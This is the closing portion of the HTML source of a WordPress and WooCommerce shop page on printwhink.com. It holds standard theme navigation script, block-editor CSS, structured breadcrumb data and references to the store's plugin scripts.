tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/printwhink.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Unlock ALS&amp;rdquo;","@id":"https:\/\/printwhink.com\/product-tag\/unlock-als\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(120,188,161,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(207,16,45,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(81,6,6,1);--wp--preset--color--awb-color-custom-10: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-11: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-12: rgba(237,237,237,1);--wp--preset--color--awb-color-custom-13: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-14: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-15: rgba(204,204,204,1);--wp--preset--color--awb-color-custom-16: rgba(108,105,96,1);--wp--preset--color--awb-color-custom-17: rgba(248,248,248,1);--wp--preset--color--awb-color-custom-18: rgba(232,232,232,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://printwhink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0' id='wc-order-attribution-js'></script>
<script type='text/javascript' id='wdp_deals-js-extra'>
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.3' id='wdp_deals-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/uploads/fusion-scripts/c9f25e822e45903c9bfa243cee97f6af.min.js?ver=3.11.2' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://printwhink.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/printwhink.com"}]}</script>		<style type="text/css">
			.myclass{
				display: block !important;
			}

			@media only screen and (max-width: 600px) {
				.myclass{
					text-align: left !important;
				}
				.first_row_tablee td  {
					text-align: left !important;
					width: 100% !important;
					font-size: 12px;
				}
				.first_row_tablee th  {
					text-align: left !important;
					width: 100% !important;
					font-size: 16px;
					font-weight: 900;
				}
				.first_row_tablee strong  {
					text-align: left !important;
					width: 100% !important;
					font-size: 14px;
					font-weight: 600;
				}
				.first_row_tablee tr  {
					text-align: left !important;
					
				}
				

				.modal-content{
					max-width: 90% !important;
					width: 90% !important;

				}




			}

			
		</style>
				</div>

			</body>
</html>
